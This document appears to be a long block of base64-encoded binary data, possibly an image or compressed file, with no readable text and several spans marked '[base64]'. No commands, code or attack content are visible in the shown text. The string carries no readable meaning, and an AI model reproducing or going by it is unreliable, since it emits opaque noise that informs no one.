FnH35I/[base64]/u8yjCfjoiKKN/SlypnirhmWdhhht22OF6ePQIQY3KwUUSQiyx8J56/[base64]/petBunn8hmShRA94pdFI6FbAuk/JevPUaP0L6rQwv1YjSX4QNHK+IOzFL3ERS9ZkgJtliP8eSQeB2oJgiK4kii5z2lQg0ACOCBAELrEGVgLzw62dsKt6eADQhlbC92kFBs45SloMIIZqGKEr/QJUFzRgFjI4pWxoAVRa5gbBj5Bl7r8glJ56UvgKPULSdHFFo9AQ1NyoApmHIMZkjOV5LAhjS9i5lWauZw3vnHGc5xDc2X0RhrdeA42njE43QBjaTbRulsZ4hORYINsTLeaJ+hAB7ObwAs0UYtgAOeM6CiO736nnOBB5xbVUd7yLGnJcY2rXdXjJHyQgbP+9Ych/vobyAT/EUCCgIRnK9HHhEKYH+9d5EoMWUX84ocLDrnEaAmyz/[base64]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[base64]/1UMk5ghC4wyeLLAkEwBVOgT0t4UVN4/s/[base64]/t2awuNOe/[base64]/iLT0AcOyiFVHBTOA1ERSiCIiCEpsutYvwDPgVAsNAACNgAsZwbFdCEVLiFX5UUxFDLh5I0YfgLRz0GyQmGVIBLtjuBHrIBuywEl/qGlEKjUSPVU0VVVU1VVhWe/sJMKjkCnWMIhk3wlUAghPvSVdUARiyAhFwzKt3RzKVKjmmJFspzsKgathek2WY93WXjgGelQdKq1iVFAGp13dXV1mwlU2+9XXB1TO78QXJlg3T93XPFgiTYWKhZARa4sIst0TRQghuoWeJtV5TggBwwghtIgoOVUNzKXoPV0A3tXu/NAQ4ASyZVgixI3hLFCZoNuufV15L92OETWZyMX5Mtw+Jb0jDdGvHQGnZKAuir2SX9gB0gX6zKAtUY4Juw1+fbAfFAIXYS0zpECR0whFTQtSSyBVUwAxzYhFTY4FJ406m0gyKoAkzTLTQghKf7AxkCwEURiw1ICwzQBMT4/pu6eKhH+7q5KASt2IS4ZYZdQAVKVQQcGAu6xAFCEI6WOgd0QOJhTeLBZeIkRmJZ/[base64]/rIFSNjDVPCLqI1KOH2EMqAKTMNaMyCER/A/PUGuOgmoE5AhNIgESasoYFhbvFAFwGCiqC2FT6iCt3EASNAiuu2/RDADsaDLEzAEYfVbJRYHUyWOwBxM4rAWU41iWGziWpzoKjaO3snFCJTAxo0EMFYN1oMfXQVGLSCEUaAFAbsGuxvWXpO8yXvVRZgq5dmBO95p+JjBbS2P2HUXa/3j9hhqiaXd2n0+Qz7kPtpdRl4Dc3Xkc10DLFiBjt3XJVWCNKDlhVQDe12B8MXlM/vTfw3YGzgC671etSZY7vXehM1kE8IbCJhY5OVqj+RZzXNesS6+AiCtAuhrkSXZvx7Z/pHoa/otrfIo5pxYYHX6AOMtD9pV4GYe4MxLAhaQ5Zy4sMx72a1ZUgiOhF34hWwGhl+oPwyuhG/[base64]/Gk7uZLD9V+o96yNY/muETdi2zr2ErQMTMqEVyNccOF5Ltuu7VgId4IC91kma++vA/mtOPvLBLjPA1mUO2oDnU2zNW+AdAOttzVbjnVgBnuwsyLwpV2AL02yvVoKuSQKj24A2SAVtJm2+sAVNuK1vBuc2LYVKeATEEeHww1o7YFM5f4T/qwKsSJ02bS7FeBzhJm59/ot9DgxNUG5F8PO6wQojiIRHIAQVQAE9WAMcwIBC/QMkuC1CEAaIFkzz5m6/fEUnTqMmrug07h3ExWLFdTC5DYb4olzTWQOVhgRYcLzJEI5hzW/PNVbnYEEt8IAI447tMHBlm8HrWd336IAE/wCiLurVNerXHWps/o3wMG2tpUZk3eUVRu4jDU9P2dCBEodeHdDqHf/IM9BsPBBxvX5eIz/xsOUgvFmB6pVQVXZxg53xtp5xKzAhV75xiQVxHq/[base64]/FbjzuTv4VmEofia/uQ5dmTnqmc9l9XdY9h19jhETgiQ3WdlcGr3aaT+aTGdcEHidkVmZNYL90DIg2V83g0Y37oW0HWveMsucXmXd4Un8hNXfQhIARtYgSPYAYJV2IK1guzFreuF8X6//a0xghsH2NEveI/06khOeA5yeOV3+MLu64XnoBX4gJi9iZLnbHaK5IzfeI2XZQz7+C1Xg/sleZJHtnlqA1UQbfQvbSYqhduC2rAz7qid8//DgT/Qs0KogkfY+TjfhEe4CjNYWoBQtQtYMGYGDQYLBmyXLVWpHj60ZesWRYqrIhGyQ8iIAwwePWrI4AAFBg0eURRapQoSmipmjrVj124mzZoy/mOyY4fuHM+ePn8C5YkOnThx446Oa0eOXE2kR4sW/SYN2q1Fba5izdpmzRqtWLWA5QqW0ChYu4Jdiybt27eiSZcuTSd3Ltxx4r4F07EhgYcXYLUgCCx4MOHChg8X7hChA+MOhTmwYPFh8gcWHBBAgDCYA+fGHTiDRgAaNOPIpiN/2KFjNevWrbGsyZOHDdfaawgRCqR7N+9AhLBsyCx8OPHMHHYoUaNcDZ4zzvHgWZ5GyQ4OwTMXyK4dQgHu3rWDzw5BA3kNKVLcOGLFSp00adYfOYJEPpL5R8yYYV9nv/v+afbXsd4OSbCwwgrJQZegggsyCIiDCd6hwwrFUVjh/nDhZUcAhuEZYEABHoI3XGpJJLecGkokkaJqBnLwgQ6m6TDgclnQWGONyu2QYxIm8qjGC9VtoEMpvxD5i0RG2rKLkn/[base64]/tpkrpG7WhKwyVabHVyxgVtv7+ZxxXUWErcCFmmYmMYZ/Z2h3HQ7sJDChRtytyF45ZEHQQorHJGEfvtZYYZ8RlBc33wRmwFge/5pLGASNxiIIIMjN/[base64]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[base64]/pTtTinR1cphWct5wypMAMzl37PwX//[base64]/uU1cIMmYt8incNQxBWo0JUpRtJd2cU3xILHgVxf/QVYFAIq0MJZMMMs/[base64]/iIfgb5YDlzBLSTSObDFIlklVhrEdWolM2DlJoIip4Slp/SO+I3fLUZS6qxCHmBBW2bSXwQbIaDCHAJDXaLcTSDWyi2FXXiDKrycXzILYAbmagwjtQQmwIAWB3SAaQDU9SzmaCSgAi5jnJ3L67RLNJoPbAUH0xnLZdpWEtgPoyGMCHpmB/ZPOBnBEcSmf6AmOqpmmXqaGXyMEcRm3PlHDtodburmbl4BPz5TNcZMcIKHscxZcQbbcabInCmLcqaIPzmeRMoXcNSpDsRifl2nRu6XLdQCLaQCSVVCLdAhmyhEKfhBInCJFW3RtFVEHzSiIcTCLTDDuVFYHt7kGs4n/[base64]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[base64]/pJ466+6ILBrL738CiywDwYrbKzMkEgivsZ0HZS9y9wri7MkjkDiiGKNGM00IVdbtlf2ZEPBtmhtQMKK3YK7VrjmjEOOjzq4Rc4KOsRljjjeyDPvD/GGq3YzMsiodrfdugMvvPHOLU+NJAJsll/L3svhVlyxuHWo/gw+eD8sVtjXNSKN8NEIIyCZqBI+/lBBhT9KwbCUjVOhcJdgPmRGxGGEuQIHKlH4ZClGpWkmmF1mrOSRP05AIqifrviRSBMfwKC0I43s+US7kJQS6aRPtMEIQ15kBmqoE1LImIZoyQSTRBBJhBJMKCIFFY046oiZLAkKic5vzjknJZVacgmm/kil6jOnk6K5pZBB4yOkElJoCfmaaEhCRxx2npKbz6rEuZTxSiVoYYks1MhC8skppxzh+y6/XIlTdfig1dD5gjXWWWm1VWAsdmUMiRz6nSzJU0E7wghjjSAt2WWZXe111B6QjbYbhI9W+Gp9wzZebbXt1ltwxX1+XHi3E++OP6ajjjfdltvsBul16w44e8ezXro7FD6t99eXPAwt+zJ/vz/5NkDfNRyY9hEJIyJ8pBJC7MDYEBvr2AA/ZotbfEgYJDvGMCKBghKZ6ATH+MZSvhENYexCFaWoRI1shrMcAaVHrUMB0IJmJCaZRmkpVCGTbICDXUQtalNjSC1qAYtM/[base64]/qaG9772oOveolvurh4Q51SAL90vc6DbAPV3W4A/yYmZ//NAtakpQkhAhBCDNgrBID1AQBN+QhBbYoFkiwAZVSYIQJoqSCwbBFxzaoiCqc/gBHQRGnbUiYrNhQKVmmWdKSVthPEzHtETDcEtV+YTVYVMIPVeiDQndICQZZhIa/[base64]/XKgNCMGIbRWARKaqMRos3khAwIj/oEiksYwIEHO2URiKSupIDAyKNpHKAIH8EQMUObpVRTa856lCRqT+OnPIk0JubOpQjAESjVjAKMhsKCRHRxgBhyoAAd9SESZKJIRsT2XotgIiRE1ura23SlPIM1TVUZ6EmikQhF/4NsoVqrFpDAKjE9pR0xnQpV21BTAN4UjHel4uSUElQc8aIFQ31IqHujRLUiFQAE4AAEIuGqpGQbMIKE6GsRMVTGRsWp7UpDV2nFVkrQZmmnM2uIWoxVa03orW4tnBbhiSzvFsQLzlPctceH1lSpwl/eeQ506aGdefwXsdpojnOsY1jfBXFizcqCDERfTRMRZA2XvU1nL5mco/ldejwYgxNlxohUHf3iEISamiU+owoAjE1E0wkma2cxGgn4ShzSAMTOa/QENJwAeCPFHyZ6hEEgrRrSSjIs015ITB6VobpegW8NSQEIFDsDBFTDQ6RxyzUyo+OF3E1I28ZL3iyhp2xLT+8QnxqQleiZpMCrxBz98jaX3bZQ4YMrfl/wXwGmMQARkVWxjG7sDyVZ2BzjQgUB+QAAAAEABHgzhz3GAANLWdgD8mOFXvcp0hMxMAAAQACRggbNmYAwGpB0AAbwb3gJ4zSiFN5uIJSFi9XaAtn/mYgEEAODudvHvYnwDtqqg0ydQ+MKhZQXeWGHfAFCB9iI+8eEw71vJ/rHCXU/[base64]/jJL/cDlsoBcgNgAyzY/gC5H8CWFZAb4NrWvvZVsAYctPv525e2r+g9znI+zO6dZne5l2/J8IsfAAJwMWyCR4aOw3/bVrAB9qXtABsMX9pc7uIyLlxcqQjaDQAcgAykzQbKbeTmhdwaUNpO4A/44LowJuK0LwDMwAreD/+OYDzu4JkuaZNWIAnUoA3UAAtETDU2qaxQg5N8h0iSqbC8rLLEo5kGZbFU46pMAwnMwA7G6cwmT9Bio0o04WMOKESOQXCOIQns7J+E4Rs8ahy+gRlUoZ1sTREeIbgi6z9aZ7j0SfD0idEGL2kKz0RwABIUT2qoptJgoRQCzebWINMob+aA8A+4axQwQkMKyhhM/u3UvEij0IFwxsFw4AYqQkoR3yb1roIZMgERMAFNaMEWEgUaRELVDvElYurXEGDYbA8UGydTOkDahmERtk8DdoAFtG8RVgEAWlH7IKAv3m8DtO8BMgP5tG0YroAB8cfkAOD7pG0RTAEAUmARjvEY2U3eKEMD6G14aGMF9m/71mAYtk/+tA9o2MAQPsEUDKH9zAoDmrHlkIDc9AAZz3ERGjD8YsEbtY8dJW4AfcyVDg4AbGAayK0KAAADskHa0CDldMPkAiAbFiEW9g0DPNDcQKncOi4A9MAcJQEUQCEWhmEY9AAAUOCw/uAO7uA05m8DkoBy5Eg6gm4FOnLgzAp2/[base64]/tOeL9owYBimATuRARemYRFQ4BvHqtM+SR2zgRU+4RMs8xNWQRhcUdoMAQlkcxH0YP1kEx7jMTl+zF2acxp+UR/5sd0yUNv2MUWG4flsABltQBIskyKzgd32zRCGARdi4TOP0SEj8LCCqQ5mUqwKQAOUbo6kQw8kJz1Y7CTHikNRJAl0gyXHwyVbcj/+wyQ3FAZh8JiMYOZQAGfUTydhLDb+4CcNKEQEh1HO7p9o4xOyIW5wQhrgLhMSwQ7s4KQcYISMMLL4Lp/uIknswj2KKyujpPBkQw2xAUsUj0uqxiEqoeYmzwjQ0v8STgWQAA3s4A8cyiI2j024CE7iRBDN/[base64]/TcGERcFLarEA8ImPgOtQ+PjRTM3UES9SsfuUK9grKDAs/BqUkOekkicTq/mgOA5B1hHZ0hGbDRyfkgIRSGqLBDlgIB6bho9wuGnahEpy09dAgNhCOaKhSDPdpS7m0S8/wnsJ0TMl0hiAiJ3MyAIxAJ9tU4TDA6540EULNTjsEEMsOo77ovFgiL//01zpK1iYIExABTQ6ViwQnMeGGv8gIFB1zUr8i2wIAM7UNV9cvAFwzAKAVcLHTG0/1Nc9T+0o1AcnNPOsxGxrXEHAVCfiRPqUtWBcBNgHAEGTBFNlA2liDSJiGlJCVNkoRD6wVD5Dh/9RPWwHAWi/yHv9WGUs0Nm6nP5EAGX7zE4ZhYFczAIchFkAhGwJgDabBENg14zRuHt2l4xahcRu3/jj3sXFxQdpWoXmrt3ml1x0XYWBb0WDZjTKtt3kbEAmuwwpKY/[base64]/vSdY2RAHIl9xQp1xRX01rN0xSu/nU0OVQDUkxaJHAYSlc4P0H83i1Wpbd1AQAZinNbBy4cY6M/McBAWWEVVgED1LjdIDQWyFUfbYBd7a9qB3jyMADkzE0f29FeDxL/[base64]/nhhP4jYd/qYYLAzg3wLOpAmgUtoTGT7BIVe6pS2SV0FTRRQ0W8txNc01QLO1i7Wvdd8YACb3bwGXFa5VEjAAj1PDYfrY/EpRD6wVCSLBPM1TGaONDaRXVqUNFzg3AIhZP1nhFm7BModzGHgXcyXUdwNAAukTQFM5AKehrGnVP7GRYSty22o3G8J4ESBSlt8zkz8zk/86FsjtP1BgrP4N/Nxt8gRmjtgAD4CZDYQ5l4l5NVAo74qjY4WpqvZ3/mTsB31RhkH5c5kmEkpBFUIGZg3BBuiCmm12T6ziGGwBEsY5ZcZpaHJSDDl4S5uknY+2uEaYhIPrE8QUGshUIawGFcyg025y/kcdQH+yjuaI8OrUbQ3UrBJQIUMq0RiCgaFP7YjY5i6LeIj9C/WsQhpQARMyQqI+oqMLh4kWE3FE+ivYGgBQ2m6ZWtrQ2FktMhdzVxhZAQM+QacBQBYs0nbDjxXaMT3dURZudRhad3L1EQNMwRQwYHit1ai3uABkQ3RrI9G8M79bV3s/YagVeTJX8zelzRQyc6tPcmqlbQ2QcRh2cxEMYf1i9UhlM3LXNY4xNyKj2sc/wZQZVBLYcx+n0Xr1ABe88QQ6g9wWYRiCd2AjUpYrmSBNER3b8QhsILJXIxfxr2AWu7Erlg0Uacsle0gIxLKhDLMluxl90Ueq4J3ydSeX/kZikNC0m5Bfc4ADPmka0sEd/rwmqjAYSuER7MAMYowoNQCd5we3iXa3u3RJuvC4iqSE/4AbxPQgpqbSaKEU4hzh/HnyrC7rZjiUrw4HqkAxDjoT+BC7DdPULqokvNttRi+8y1ZxxGEZKAG9gaGhl8KjP5q/HnXYhp3YJZUrDEAfh1PZh1PFUzq/yy0b/Bimk30aShcJWvE3i5NW8RiR+dOS6VraNPU2cRVXwXXHMeCLBdmprxWPw1FaRqM2IoapD7kUBTn+mpwYJYEYAUDfO5fFddLFGVsPZCEWMjUgXTwb7N0QpkEPHlwPevzHzbMdAeCuZXN4q5c/9RUJ2G0V/[base64]/hiHYfgegNw6HlxZtar9ncsXWXdaHFyVHRmm4a9PES0B4Ehvk1Yx4MHle42R3BAWARfwRxi0X9sYVNokQZAxgAyqgAzIDTi53/xpnP0lkHlXQeVBYRhAASAAODCCAsODgwgfBACwZpHDh4swAEjRJkuWNhgxstnIkc0aLCk0JBxJsuQDFDaSXKnDMo1Ll3V2JClQwGRJDSlsINmJZieSKjgwCBXqAAOKFEhToPgTqZQqYMyODVOFw4YNDkj/pHPHtWu6dOOgwXqU6E9VqzmQWNWAQYPbt283IN0QV27Su3jz6k2Kou/dvnD7RorGzBYkRWjMGEqlKhUqO0OJBnCA/tKIGSQnjBjBUPQEDhU4zKBZ80dRJk2watna9QsYsGXMoGHjJs3bt2/icosbx3tcO3LAfwMfTpx4O3HolmGiVQsqNNrfzoljx0741+vYs39FwL079wjgw0f48EGC+fPk05MXDx7BQgDw48cv0IF7/frdCQDAsJOVLEM72QDfe4t8Ap8kSMA3TYLwDTPNgw8i8x4Aw+ghySrxBbAKKAYi8ckqIC6yRnySmPKJKdMssuA0GLAIwFHyWSXjjA3qgUQ28LWIh3zwsWIIAP9t1OJCCMnnwEgOJLlQAJGxskpk8g2TzSrZ2IDBGoY4+ONkRCXppZcqOADAKpJkg8QiscQX/[base64]/[base64]/kRKt74FLhRE4hOgScqybHACOxDiBJF5lwqQgIM1GEEFZsABBHFgBKDgoAr8soMd/vCIgKViYK4xmGykwUKGNcw3EBPOxCYGsXNAYxS1+MUynlObjsUQZCILWXfCw7L0jKeISIwAyZaYAPt04AMhCMEHEJCADuDsZjnbGXw+MYy19YhN8BnaGqYxjB0taIus4JEk0ggfJCDDRTpZyNQAgDjT+Qg+cevZ2wwhC2QYAow2WIgh/Aifs1nFXPCJBZ6GAYBFDENOFSoki1AwjQAEYEGfaJveDJEi+AiAJEtaw070wJ818AcJBFqD4oIGgDXhjQx8sIIsrcCHWtKBDpQr/sJCrsSnVaQpkWCMT5wGZKZWgnEYALqa6maHgWEGgE2CIpSB+uY8DVyBeJJqA/D00IVtcgSba+A